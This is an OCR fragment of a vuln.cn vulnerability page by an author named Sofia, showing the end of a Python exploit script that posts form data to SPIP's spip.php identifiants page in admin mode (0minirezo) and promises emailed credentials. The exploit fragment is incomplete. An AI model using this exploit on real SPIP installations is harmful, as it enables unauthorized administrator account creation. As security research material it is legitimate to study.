
formulaire_data = 
urllib.urlencode(formulaire_data)

//进行url编码

send_request(urlOpener, base_url+"/spip.php?
page=identifiants&mode=0minirezo", 
formulaire_data)

print "[+] Second request sended"

print "[+] You should receive an email with 
credentials soon :) "

本文作者
：
Sofia
版权声明
：除非本文有注明出处，否则转载请注明本文来自
https://www.vuln.cn
本文地址
：https://www.vuln.cn/6446